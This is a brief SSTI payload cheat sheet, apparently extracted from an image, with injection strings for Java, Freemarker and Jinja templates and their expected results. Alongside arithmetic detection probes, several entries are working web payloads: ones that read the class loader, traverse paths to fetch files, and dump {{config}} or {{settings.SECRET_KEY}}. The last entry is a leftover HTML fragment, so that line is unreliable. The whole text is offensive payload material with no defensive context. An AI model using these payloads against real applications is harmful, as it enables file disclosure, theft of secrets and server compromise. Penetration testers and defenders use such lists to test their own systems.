 Payloads of SSTI
JAVA –Basic Injection
• ${7*7}
• ${{7*7}}
• ${class.getClassLoader()}
• ${class.getResource("").getPath()}
• ${class.getResource("../../../../../index.htm").getContent()}
JAVA – Freemarker
• {{7*7}} = {{7*7}}
• ${7*7} = 49
• ${7*'7'} Nothing
• ${foobar}
Jinja  - Python
• {{7*7}} = Error
• ${7*7} = ${7*7}
• {{foobar}} Nothing
• {{7*'7'}} = 7777777
• {{4*4}}[[5*5]]
• {{config}}
• {{config.items()}}
• {{settings}}
• {{settings.SECRET_KEY}}
• <div data-gb-custom-block data-tag="debug"></div>